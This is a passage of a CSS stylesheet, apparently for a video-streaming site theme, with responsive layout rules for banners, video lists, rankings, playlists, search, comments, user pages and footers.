    .conch-content .conch-brwrap-art .hl-row-box .hl-rb-type-child {width:calc(100% - 280px);}
    .conch-content #ad1002.hl-row-box.conch-ads-box{margin-bottom:35px;}
        
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item{overflow: hidden;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-list-item{margin-bottom:25px;}
    .conch-content .hl-row-box .hl-list-item .score{font-size:14px;}
    .conch-content .hl-row-box .hl-item-text{margin-top:15px;}
    .conch-content .hl-row-box .hl-item-sub{font-size:13px;}
    .conch-content .hl-row-box .hl-pic-tag {top:6px;right:6px;}
    .conch-content .hl-row-box .hl-pic-tag span{padding:0 4px;line-height:20px;}
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child .hl-item-thumb,.conch-content .hl-row-box .hl-vod-widebig.hl-list-v12 .hl-vod-list li:first-child .hl-item-thumb{padding:0;}
    .conch-content .hl-row-box .hl-goto-box{margin:10px auto 0 auto;width:200px;}
    
    /* vodrank */
    .conch-content .hl-vod-rank{position:absolute;top:-53px;right:0;z-index:10;margin:0;}
    .conch-content .hl-vod-rank .hl-rank-box{display:block;overflow:hidden;width:100%;height:calc(100% - 53px);}
    .conch-content .hl-vod-rank .hl-rank-list{padding:5% 0;height:100%;}
    .conch-content .hl-vod-rank .hl-rank-list li{padding:5% 20px 0 20px;height:12.5%;}
    .conch-content .hl-part-nums{display:inline-block;width: 20px;margin-right: 2px;vertical-align:-1px;font-weight:700;font-size:16px;letter-spacing:-1px;}
    .conch-content .hl-list-v6 .hl-vod-rank,.conch-content .hl-list-vn .hl-vod-rank{height:calc(100% + 28px);}
    .conch-content .hl-list-v12 .hl-vod-rank{height:calc(50% + 28px);}
    .conch-content .hl-list-v12.hl-wide-wrap .hl-vod-rank{height:calc(100% + 28px);}
    .conch-content .hl-list-v6.hl-wide-wrap .hl-vod-rank,.conch-content .hl-list-vn.hl-wide-wrap .hl-vod-rank{display:none!important;}
        
    /* onelist */
    .conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap {padding-bottom:25px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-pic {width:160px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-title{margin-bottom: 15px;font-size: 20px;line-height: 26px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-sub {line-height:22px;font-size:14px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-content {width:calc(100% - 160px);padding-left:20px;}
    
    /* playlist */
    .conch-content .hl-from-wrap.hl-alert-box{top:100%;left:-20px;width:160px;}
    .conch-content .hl-from-wrap .hl-from-title{text-align:left;}
    .conch-content .hl-from-wrap.hl-half-y0{display:block;}
    .conch-content .hl-from-list{padding:0;}
    .conch-content .hl-content-wrap a{width:auto;text-align:left;}
    .conch-content .hl-content-hide a{position:absolute;right:0;bottom:0;}
    .conch-content .hl-content-hide a .hl-mbg{position:absolute;right:100%;width:200px;height:100%;}
    .conch-content .hl-content-wrap span{margin-bottom:15px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-sm{max-height:205px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs .hl-show-div{display:none;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-sm .hl-show-div{display:block;}

    /* downlist */
    .conch-content .hl-downs-box .text{width:120px;}
    .conch-content .hl-downs-box .url-input{float:left;margin-right:10px;padding:0 15px;width:calc(100% - 504px);border:1px solid;border-radius:4px;line-height:30px;}

    /* detail */
    .conch-content .hl-conch-items:after,.conch-content .hl-has-item:after{width:100%;height:25px;border-radius:0;content:"";}
    .conch-content .hl-has-item{padding-top:35px;padding-bottom:35px;}
    .conch-content .hl-detail-content{margin-bottom:15px;}
    .conch-content .hl-detail-content .hl-dc-pic{width:240px;}
    .conch-content .hl-detail-content .hl-dc-content{padding-left:25px;width:calc(100% - 240px);}
    .conch-content .hl-detail-content .hl-dc-title{font-size:28px;line-height:32px;}
    .conch-content .hl-detail-content .hl-dc-sub{font-size:14px;}
    .conch-content .hl-detail-content .hl-dc-headwrap{margin-bottom:20px;}
    .conch-content .hl-detail-content .hl-data-sm{display:block;font-size:14px;}
    .conch-content .hl-detail-content .hl-data-xs{display:none;}
    .conch-content .hl-vod-data li{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
    .conch-content .hl-detail-content .hl-dc-btns a{float:left;line-height:40px;}
    .conch-content .hl-detail-content .hl-dc-btns{width:auto;}
    .conch-content .hl-detail-content .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content .hl-dc-btns .hl-play-wb{float:left;}
    .conch-content .hl-from-buttons .hl-form-wb:hover .hl-from-wrap.hl-alert-box{display:block;}
    .conch-content .hl-from-buttons .hl-form-wb:hover .hl-from-btn i.hl-jiantou{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{width:auto;}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-play-btn{margin-right:25px;}
    .conch-content .hl-score-wrap .hl-bg-site{background:0 0;}
    .conch-content .hl-detail-content .hl-tool-icon{right:0;bottom:0;left:auto;width:auto;}
    .conch-content .hl-tool-icon{height:40px;}
    .conch-content .hl-tool-icon a{height:40px;line-height:40px;}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn span{width:auto;}
    .conch-content .hl-detail-content .hl-vod-data li.blurb{display:-webkit-box!important;white-space:unset;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
    .conch-content .hl-detail-side{margin-top:0;padding:25px;}
    .conch-content .hl-score-wrap .hl-score-rating.hl-bg-site{background:0 0;}
    .conch-content .hl-score-box{top:100%;left:-20px;padding:20px;width:320px;}
    .conch-content .hl-score-box.hl-alert-box::after{display:none;}
    .conch-content .hl-detail-content.hl-wide-items{margin-bottom:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{padding-right:10px;width:280px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{padding-left:10px;width:calc(100% - 280px);}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:10px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{font-size:20px;line-height:24px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-vod-data li.blurb{-webkit-line-clamp:1;}
    .conch-content .hl-tool-icon li.hl-list-comm,.conch-content .hl-tool-icon li.hl-list-like{float:right;margin-left:20px;}
    .conch-content .hl-vod-data .hl-item-pic{float:left;display:block;padding-right:20px;width:160px;}
    .conch-content .hl-vod-infos .hl-vod-data ul{float:left;display:block;width:calc(100% - 160px);}
    .conch-content .hl-vod-data ul li.hl-vod-name{margin-bottom:15px;padding:0;line-height:24px;}


    /* play */
    .conch-content .hl-playinfo-wrap .hl-vod-infos{margin-top:25px;}
    .conch-content .hl-playinfo-wrap .hl-crumbs-all{padding-bottom:25px;border-bottom:1px solid;}
    .conch-content .hl-player-setups{top:50%;right:-360px;margin-top:-80px;width:360px;height:160px;border-radius:10px;}
    .conch-content .hl-player-setups.active{margin-right:25px;}
    .conch-content .hl-setups-wrap a>i{font-size:24px;}
    .conch-content .hl-setups-wrap a>span{margin-top:4px;font-size:14px;}
    
    /* vod */
    .conch-content .hl-vod-infos .hl-infos-head{margin-bottom:5px;}
    .conch-content .hl-vod-infos .hl-infos-head h2{float:left;font-size:24px;}
    .conch-content .hl-vod-infos .hl-infos-more{float:none;font-size:14px;}
    .conch-content .hl-vod-infos .hl-tag-item{float:left;margin-bottom:0;}
    .conch-content .hl-vod-infos .hl-tag-item a{height:40px;line-height:40px;}
    .conch-content .hl-vod-infos .hl-tag-item span{margin:10px 20px 10px 0;}
    .conch-content .hl-vod-infos .hl-tool-icon{float:left;}
    .conch-content .hl-vod-infos .hl-vod-data .hl-data-sm{margin-bottom:25px;padding:20px;border-radius:4px;}
    .conch-content .hl-data-show .hl-vod-data .hl-data-sm{display:block;}
    .conch-content .hl-data-show .hl-infos-more i{display:inline-block;transform:rotate(90deg);-ms-transform:rotate(90deg);}
    
    /* search */
    .conch-content .hl-search-items .container{padding-top:15px;padding-bottom:65px;}
    .conch-content .hl-search-form{padding:0 15%;}
    .conch-content .hl-search-hot{text-align:center;}
    .conch-content .hl-search-form .hl-search-text{padding:0 80px 0 18px;}
    .conch-content .hl-search-form .hl-search-selop .hl-search-text{padding:0 80px 0 84px;}
    .conch-content .hl-search-form .hl-search-submit{width:80px;}
    
    /* topic */
    .conch-content .hl-topic-main .hl-content-hide .hl-content-text{-webkit-line-clamp:4;}
    .conch-content .hl-topic-main .hl-content-wrap a{display:none!important;}
    
    /* art */
    .conch-content .hl-row-box .hl-art-list .hl-item-title{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;margin-bottom:10px;font-size:20px;line-height:26px;}
    .conch-content .hl-row-box .hl-art-list .hl-item-pic{float:left;}
    .conch-content .hl-row-box .hl-art-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-row-box .hl-art-list .hl-item-blurb{font-size:13px;}
    .conch-content .hl-row-box .hl-art-list .hl-item-content p{margin-bottom:30px;}
    .conch-content .hl-row-box .hl-art-list li .hl-item-wrap{padding-bottom:25px;}   
    .conch-content .hl-row-box .hl-list-grid .hl-art-list li .hl-item-wrap{padding-bottom:0;border:0;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content{margin-top:15px;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-title{font-size:15px;line-height:20px;height:40px;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-blurb{position:unset;}
    .conch-content .hl-article-main .hl-article-box{padding:0 10%;}
    .conch-content .hl-article-main .hl-tool-icon{position:absolute;top:0;left:0;display:block;margin:0;width:48px;height:auto;}
    .conch-content .hl-article-main .hl-tool-icon ul{margin:0;width:48px;}
    .conch-content .hl-article-main .hl-tool-icon ul>li{margin-bottom:15px;padding:0;}
    .conch-content .hl-article-main .hl-tool-icon.fixed{position:fixed;top:100px;left:auto;}
    .conch-content .hl-article-main .hl-tool-icon.bottom{top:auto;bottom:0;}
    .conch-content .hl-article-main .hl-share-box{top:0;left:100%;}
    .conch-content .hl-article-main .hl-share-box.hl-alert-box::after{display:none;}
    .conch-content .hl-article-main,.conch-content .hl-article-paged{margin-bottom:35px;}

    /* actor */
    .conch-content .hl-row-box .hl-actor-sm li{margin-bottom:25px;}
    .conch-content .hl-row-box .hl-actor-sm .hl-item-link{margin:0 10px;}
    .conch-content .hl-row-box .hl-rb-relactor .hl-actor-sm .hl-item-link{margin:0;}
    .conch-content .hl-row-box .hl-actor-content.hl-actor-list .hl-item-title{margin-bottom:15px;font-size:24px;line-height:28px;}
    
    /* rank */
    .conch-content .hl-banner-main{padding:50px 0 70px 0;}
    .conch-content .hl-banner-main h1{font-size:40px;line-height:44px;}
    .conch-content .hl-rank-items .hl-site-tabs{width:100%;text-align:center;}
    .conch-content .hl-rank-items .hl-site-tabs a{float:none;display:inline-block;margin-right:20px;margin-left:20px;font-size:22px;}
    .conch-content .hl-new-items .hl-rank-list,.conch-content .hl-rank-items .hl-rank-list{border:1px solid;border-radius:4px;}
    .conch-content .hl-rank-items .hl-rank-list li{padding:25px;}
    .conch-content .hl-rank-items .hl-item-pic{width:100px;}
    .conch-content .hl-rank-items .hl-item-div5,.conch-content .hl-rank-items .hl-item-num{height:145px;}
    .conch-content .hl-rank-items .hl-item-datas{line-height:145px;}
    .conch-content .hl-rank-items .hl-item-datas i:last-of-type{display:none;}
    .conch-content .hl-rank-items .hl-item-num span{font-size:24px;}
    .conch-content .hl-rank-items .hl-item-div{padding-right:25px;}
    .conch-content .hl-rank-items .hl-item-hits span.hl-part-nums{margin-bottom:5px;font-size:20px;}
    .conch-content .hl-rank-items .hl-item-content{margin-top:10px;width:calc(100% - 140px);}
    .conch-content .hl-rank-items .hl-item-remarks{bottom:10px;}
    .conch-content .hl-rank-items .hl-item-remarks,.conch-content .hl-rank-items .hl-item-sub{font-size:14px;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-div5,.conch-content .hl-rank-items .hl-wide-wrap .hl-item-num{height:56px;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-content{margin-top:0;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-datas{line-height:56px;}

    /* foot */
    .conch-footer .hl-foot-extra{right:20px;}
    .conch-footer .hl-foot-text{text-align:left;font-size:13px;line-height:20px;}
    .conch-footer .hl-foot-text p:first-child{margin:0;}
    .conch-footer .hl-map-nav{font-size:13px;}
    .conch-footer .hl-foot-logo{height:30px;}
    .conch-footer .hl-foot-logo .hl-logo{float:right;width:112px;height:30px;}
    .conch-footer .hl-foot-copy{margin-top:8px;text-align:right;font-size:13px;}
    .conch-footer .hl-user-footer .hl-foot-copy{text-align:center;}
    
    /* comment */
    .hl-rb-gbook .hl-comm-input.mac_report{padding:25px;}
    .hl-rb-gbook .hl-comm-form .hl-comm-remaining{width:calc(100% - 320px);}
    .hl-rb-gbook .mac_report .hl-comm-form .hl-comm-remaining{margin-top:0;width:100%;line-height:48px;}
    .hl-rb-gbook .mac_report .hl-comm-form .hl-comm-code,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-submit,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-verify{width:33.333333%;}
    .hl-comm-list .hl-comm-each{padding-top:25px;}
    .hl-comm-input,.hl-comm-list .hl-comm-each{padding-bottom:25px;padding-left:70px;}
    .hl-comm-input .hl-comm-avat,.hl-comm-list .hl-comm-avat{width:60px;height:60px;}
    .hl-comm-list .hl-comm-name{margin-bottom:5px;font-size:16px;}
    .hl-comm-list .hl-comm-reply .hl-comm-name{margin:0;font-size:14px;}
    .hl-comm-form .hl-comm-write{padding:5px 0;}
    .hl-comm-form .hl-comm-content{padding:15px;height:50px;}
    .hl-comm-form .hl-comm-handle{padding:15px;padding-top:0;padding-bottom:10px;}
    .hl-comm-form .hl-comm-face{margin-top:16px;}
    .hl-comm-form .hl-comm-face-box{top:50px;}
    .hl-comm-form .hl-comm-remaining{margin-top:16px;margin-bottom:0;padding-right:15px;width:calc(100% - 320px);}
    .hl-comm-form .hl-comm-code,.hl-comm-form .hl-comm-submit,.hl-comm-form .hl-comm-verify{width:100px;}
    .hl-comm-list .hl-comm-reply{padding:15px 15px 15px 45px;}
    .hl-comm-list .hl-comm-reply .hl-comm-avat{top:15px;left:15px;}
    .hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-content{line-height:20px;}
    .hl-rb-gbook{margin:0 auto;max-width:750px;}
  
    /* history */
    .hl-history-box{top:100%;left:-170px;}
    .hl-history-box .hl-hy-title span{font-size:16px;}
    .hl-history-box .hl-hy-warp{margin:0;width:360px;height:320px;}
    .hl-history-box .hl-public-box .row .hl-item-pic{padding:0 5px 0 10px;}
    .hl-history-box .hl-public-box .row .hl-item-content{padding:0 10px 0 5px;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar{width:5px;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-track-piece{background:0 0;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-button{display:none;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-thumb{border-radius:5px;background:rgba(0,0,0,.05);}

    /* share */
    .hl-share-box{top:100%;left:-68px;padding:30px;width:420px;}
    .hl-share-box .hl-qrcode-wrap{float:left;display:block;width:100px;text-align:center;}
    .hl-share-box .hl-qrcode-wrap img{width:100%;height:100%;}
    .hl-share-box .hl-qrcode-wrap p{margin-bottom:10px;font-weight:700;}
    .hl-share-box .hl-qrcode-wrap p.hl-qrcode{margin:0;}
    .hl-share-box .hl-links-wrap{float:left;display:block;margin-left:30px;padding:0 0 0 30px;width:230px;border-left:1px solid;}
    .hl-share-box .hl-share-tips{margin-bottom:10px;}
    .hl-share-box .hl-share-link{padding:10px;max-height:50px;}
    .hl-share-box .hl-copy-btn{margin:10px auto 0;width:100%;line-height:36px;}
    
    /* filter */
    .hl-filter-all{padding:10px 30px;border-radius:4px;}
    .hl-filter-wrap.swiper-container-free-mode>.swiper-wrapper{margin:15px 0;}
    .hl-filter-list{overflow:hidden;margin:15px 0;padding:0 0 0 50px;}
    .hl-filter-list li:first-child{margin-left:0;}
    .hl-filter-opted li:last-child{margin-right:0;}
    .hl-filter-wrap .swiper-wrapper{display:block;width:calc(100% - 50px);}
    .hl-filter-text::after,.hl-filter-reselect::after {background: none;}
    
    /* alert */
    .hl-from-buttons .hl-alert-box::after,.hl-list-share .hl-alert-box::after{left:auto;margin-left:0;}
    .hl-list-share .hl-alert-box::after{left:76px;}
    .hl-from-buttons .hl-alert-box::after{left:22px;}
    .hl-alert-items .hl-alert-box::after,.hl-from-buttons .hl-alert-box::after{display:block;}
    .hl-tool-icon .hl-list-qrcode .hl-alert-box{left:-88px;}
    .hl-poptips-wrap{width:320px;}
    
    /* page */
    .hl-page-wrap li,.hl-page-wrap li.active{padding:0 5px;width:auto;}
    .hl-page-wrap li .num,.hl-page-wrap li a{padding:0 15px;width:auto;}
    .hl-page-wrap li a.hl-page-dot{padding:0 5px;border:0;}
    
    /* user */
    .hl-loginwrap{padding:0 40px;}
    .hl-member .hl-reg-wrap{margin-bottom:35px;padding:50px;width:400px;border-radius:4px;}
    .conch-member .hl-cont-left,.conch-member .hl-cont-right{margin-bottom:15px;border-radius:4px;}
    .conch-member .hl-cont-right{padding:25px;min-height:823px;}
    .conch-member .hl-user-head{padding:25px 15px;}
    .conch-member .hl-user-info,.conch-member .hl-user-set ul{border-radius:0;}
    .conch-member .hl-user-info{margin:0 15px 25px 15px;border-radius:4px;}
    .conch-member .hl-user-set ul{margin-bottom:0;}
    .conch-member .hl-user-set ul:first-child li:last-child a{border-bottom:1px solid;}
    .conch-member .hl-user-set a>span>i{font-size:18px;}
    .conch-member .hl-cont-list{padding:0;}
    .conch-member .hl-cont-list .hl-btn-submit{display:block;margin-right:auto;margin-left:auto;width:280px;}
    .conch-member .hl-cont-list p.hl-quanxian-type>em{text-align:left;}
    .conch-member .hl-cont-list p.hl-quanxian-type>em>i{width:auto;}
    .conch-member .hl-data-list .hl-item-content{width:calc(100% - 180px);}
    .conch-member .hl-data-list .hl-btn-del{width:90px;}
   
    /* jump */
    .hl-msg-jump{margin:35px auto;padding:50px;width:400px;}
}
@media (min-width: 992px) {
    .container {width: 970px;}
    
     /* other */
    .hl-marg-right20{margin-right:20px;}
    .hl-marg-right50{margin-right:50px;}
    
    /* banner */
    .conch-banner .conch-brwrap-art .hl-brrt-item:nth-child(1){margin-top:0;}
    .conch-banner .conch-brwrap-art .conch-br-box .hl-br-thumb{padding-top:0;height: 380px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-item-thumb{padding-top:0;height: 180px;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-side.fixed{position:fixed;top:95px;z-index:0;width:950px;}
    .conch-content .hl-row-box .hl-rb-side.fixed>div{width:30%;overflow:hidden;}
    
    /* detail */
    .conch-content .hl-detail-content {margin-bottom:0;}
    
    /* play */
    .conch-content .hl-playside-wrap{position:absolute;top:0;right:0;z-index:9;}
    .conch-content .hl-play-side{overflow:hidden;padding:20px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-md{max-height:205px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-md .hl-show-div{display:block;}
    .conch-content .hl-row-box.hl-one-relvod .hl-list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;}
    .conch-content .hl-row-box.hl-one-relvod .hl-item-thumb{float:left;padding-top:25%;width:45%;}
    .conch-content .hl-row-box.hl-one-relvod .hl-item-text{float:left;margin-top:0;padding-left:10px;width:55%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
    
    /* art */
    .conch-content .hl-row-box .hl-rb-side .hl-art-list .hl-item-title{font-size:15px;line-height:20px;}
    
    /* smlist */
    .hl-rb-side .hl-public-box .row .hl-item-pic{padding:0 5px 0 10px;}
    .hl-rb-side .hl-public-box .row .hl-item-content{padding:0 10px 0 5px;}
}
@media (min-width: 1200px) {
    .container{width:1170px;}
}
@media (min-width: 1310px){
    .container{width:1280px;}
}

@media (max-width: 767px) {
    .hl-visible-xs{display:block!important;}
    .hl-hidden-xs{display:none!important;}
    
    /* color */
    .conch-header .conch-hasconch .hl-list-font>a,.conch-hasbg .conch-header .hl-list-font>a,.conch-hasbg .conch-header .conch-search>form>button, .conch-hasbg .conch-search>form>input, .conch-hasbg .conch-search>form>a{color:rgba(255,255,255,.8);}
    .conch-hasbg .conch-search>form>input::-webkit-input-placeholder{color:rgba(255,255,255,.2);}
    
    /* container */
    .conch-header .container,.container.hl-home-nano,.container.hl-paly-players,.container.hl-new-cont{padding: 0;}
    
    /* header */
    #conch-member #conch-header{display:none!important;}
    .conch-hasone.conch-adjust-fix{padding-top:48px;}
    .conch-header .conch-list .hl-user-items>a.hl-user-face{margin-top:15px;width:20px;height:20px;line-height:20px;}
    .conch-header .conch-list .hl-user-items .hl-alert-box{display:none!important;}
    .conch-header .conch-search .hl-sh-search form>a{position:absolute;top:0;right:0;z-index:4;padding:0 15px;}
    .conch-header .conch-search .hl-sh-box{top:0;margin-top:0;}
    .conch-header .conch-search .hl-sh-search{display:block;height:50px;border-bottom:1px solid;line-height:50px;}
    .conch-header .conch-search .hl-search-focus{position:absolute;z-index:10;display:block;width:100%;height:100%;}
    .conch-header .conch-search .hl-sh-search .hl-search-text{margin:10px 0;padding:0 100px 0 15px;width:100%;height:30px;border:0;line-height:30px;}
    .conch-header .conch-search .hl-sh-search .hl-search-submit{position:absolute;top:0;right:55px;z-index:3;width:40px;height:50px;border:0;background:0 0;}
    .conch-adjust-res .conch-results{position:fixed!important;z-index:99999!important;width:100%!important;height:100%;border-radius:0!important;box-shadow:none!important;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav-item a{background:none;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-list-v12.hl-vod-big .hl-vod-list li:nth-child(11){display:none!important;}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list li:nth-child(3n),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li{display:none;}
    .conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(1),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(2),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(3),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(4){display:block;}
    .conch-content .hl-vod-rank .hl-rank-list li:nth-child(6),.conch-content .hl-vod-rank .hl-rank-list li:nth-child(7),.conch-content .hl-vod-rank .hl-rank-list li:nth-child(8){display:none;}
    .conch-content .hl-vod-rank .hl-rank-list li{line-height:46px;}
    .conch-content .hl-vod-rank .hl-rank-list .hl-item-name{font-size:15px;}
    .conch-content .hl-new-items .hl-row-box ul{padding-top:7px;}
    
    /* playlist */
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs {max-height:95px;}
    
    /* detail */
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{width:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-item-thumb{padding-top:45%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{padding-left:0;width:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{position:absolute;top:15px;left:0;padding:0 15px;width:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{color:#fff;}
    .conch-content .hl-detail-content.hl-wide-items .hl-item-thumb::after{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:60%;background-image:linear-gradient(rgba(0,0,0,.5),transparent);background-repeat:no-repeat;content:"";}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns{left:0;margin:0;width:100%;height:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns .hl-play-wb{width:100%;height:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns a{margin:0;width:100%;height:100%;background:0 0!important;text-shadow:0 1px 2px rgba(0,0,0,.4);font-size:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns a>i{position:absolute;bottom:10px;left:10px;font-size:40px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-pic-tag{top:auto;right:15px;bottom:15px;}
    
    /* play */
    .conch-content .hl-paly-players .hl-playinfo-wrap,.conch-content .hl-paly-players .hl-playside-wrap{padding:0 15px;}
    .conch-content .hl-vod-data .hl-item-pic{position:absolute;right:20px;z-index:9;width:80px;}
    .conch-content .hl-vod-data li:nth-child(-n+5){width:calc(100% - 100px);}
    .conch-content .hl-vod-data li.blurb{padding-top:30px;padding-left:0;line-height:1.6;}
    .conch-content .hl-vod-data li.blurb em{display:none;}
    
    /* search */
    .conch-content .hl-search-hot{overflow-x:auto;overflow-y:hidden;margin-left:-15px;width:calc(100% + 30px);white-space:nowrap;-webkit-overflow-scrolling:touch;}
    .conch-content .hl-search-hot span{margin-left:15px;}
    .conch-content .hl-search-hot a:last-child{margin-right:15px;}
    
    /* topic */
    .conch-content .hl-topic-content .hl-topic-thumb{margin-bottom:25px;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}
    
    /* alert */
    .hl-full-alert{position:fixed;top:0;left:0;z-index:999999;display:block!important;width:100%;height:100%;border-radius:0;}
    .hl-full-x100{-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translateX(-100%);transform:translateX(-100%);-ms-transform:translateX(-100%);}
    .hl-full-x100.hl-full-x0{-webkit-transform:translateX(0);transform:translateX(0);-ms-transform:translateX(0);}
    .hl-full-box{overflow-x:hidden;overflow-y:auto;padding:0 20px;padding-bottom:25px;height:calc(100% - 85px);-webkit-overflow-scrolling:touch;}
    .hl-half-alert{position:fixed;right:0;bottom:0;left:0;z-index:999998;display:block!important;border-radius:15px 15px 0 0;}
    .hl-half-y100{-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translateY(100%);transform:translateY(100%);-ms-transform:translateY(100%);}
    .hl-half-y100.hl-half-y0{-webkit-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);}
    .hl-pops-items .hl-alert-box{position:fixed;top:50%;left:50%;z-index:999999;transform:translate(-50%,-50%);}
    .hl-pops-items .hl-alert-box .hl-qrcode-wrap{padding:30px 15px;width:240px;}
    .hl-pops-items .hl-alert-box .hl-qrcode-pic img{width:180px;height:180px;}
    .hl-score-wrap .hl-half-alert{padding:20px 25px 50px;}
    
    /* links */
    .conch-content .hl-row-box .hl-list-item.hl-text-site{width:100%;font-size:16px;}
    
    /* foot */
    .conch-footer .conch-footwrap.hl-footnav-show{padding:40px 0 80px 0;}
    .conch-footer .hl-footnav-show .hl-foot-extra{bottom:70px;}
    
    /* user */
    .conch-member .hl-user-set a>span,.conch-member .hl-cont-list p{font-size:15px;}
    .conch-member .hl-user-set a>span>i{font-size:22px;}
    
    /* ads */
    .conch-footer .hl-footnav-show .hl-ads-bottom{bottom:50px;}
    
}
@media (min-width: 768px) and (max-width: 991px) {
    .hl-visible-sm {display: block !important;}
    .hl-hidden-sm {display: none !important;}
    
    /* header */
    .conch-header .conch-search,.conch-header .conch-search .hl-sh-item{width: 240px;}
    .conch-header .conch-list .hl-list-font {margin-left:15px;}
    .conch-header .conch-nav .hl-nav-item:nth-child(1){display: block;}
    
    /* banner */
    .conch-banner .conch-br-box .hl-br-thumb {padding-top: 45%;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav{text-align: center;}
    .conch-content .hl-smnav-home .hl-smnav-item{float:none;display:inline-block;margin-right:10px;margin-left:10px;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:50%;}
    .conch-content .hl-row-box .hl-vod-widebig .hl-item-thumb{height:95px;}
    .conch-content .hl-row-box .hl-vod-widebig li:first-child .hl-item-thumb{height:268px;}
    .conch-content .hl-list-v6.hl-vod-big .hl-vod-rank{height:calc(50% + 28px);}
    .conch-content .hl-list-v12 .hl-vod-rank{height:calc(33.333333% + 28px);}
    .conch-content .hl-list-v12.hl-wide-wrap .hl-vod-rank{height:calc(66.666666% + 28px);}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:nth-last-child(2),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-big) .hl-vod-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-big) .hl-vod-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(7),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(8){display:none!important;}
    .conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relart .hl-art-list li:nth-child(5){display:none!important;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-thumb{padding-top:56.25%;}
